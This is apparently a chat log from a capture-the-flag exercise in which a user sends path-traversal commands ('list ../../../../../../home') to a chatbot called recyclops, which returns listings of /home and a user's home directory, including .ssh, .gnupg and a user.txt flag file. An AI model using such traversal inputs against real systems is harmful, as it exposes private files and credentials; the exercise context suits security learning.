 L
lanz 6:21 PM
list ../../../../../../home
recyclops Bot 6:21 PM
Fetching the directory listing of ../../../../../../home
total 0
drwxr-xr-x. 3 root root 20 Jan 14 06:50 .
dr-xr-xr-x. 17 root root 244 Jan 17 11:37 ..
drwx------ 11 dwight dwight 281 Feb 6 07:46 dwight
L
lanz 6:22 PM
list ../../../../../../home/dwight
recyclops Bot 6:22 PM
Fetching the directory listing of ../../../../../../home/dwight
total 32
drwx------ 11 dwight dwight 281 Feb 6 07:46 .
drwxr-xr-x. 3 root root 20 Jan 14 06:50 ..
lrwxrwxrwx 1 dwight dwight 9 Jul 3 2021 .bash_history -> /dev/null
-rw-r--r-- 1 dwight dwight 18 May 10 2019 .bash_logout
-rw-r--r-- 1 dwight dwight 141 May 10 2019 .bash_profile
-rw-r--r-- 1 dwight dwight 358 Jul 3 2021 .bashrc
-rwxr-xr-x 1 dwight dwight 1174 Sep 16 2021 bot_restart.sh
drwx------ 5 dwight dwight 56 Jul 3 2021 .config
-rw------- 1 dwight dwight 16 Jul 3 2021 .esd_auth
drwx------ 2 dwight dwight 44 Jul 3 2021 .gnupg
drwx------ 8 dwight dwight 4096 Sep 16 2021 hubot
-rw-rw-r-- 1 dwight dwight 18 Sep 16 2021 .hubot_history
drwx------ 3 dwight dwight 19 Jul 3 2021 .local
drwxr-xr-x 4 dwight dwight 39 Jul 3 2021 .mozilla
drwxrwxr-x 5 dwight dwight 83 Jul 3 2021 .npm
drwxr-xr-x 4 dwight dwight 32 Jul 3 2021 sales
drwx------ 2 dwight dwight 6 Sep 16 2021 .ssh
-r-------- 1 dwight dwight 33 Jun 13 12:08 user.txt
drwxr-xr-x 2 dwight dwight 24 Sep 16 2021 .vim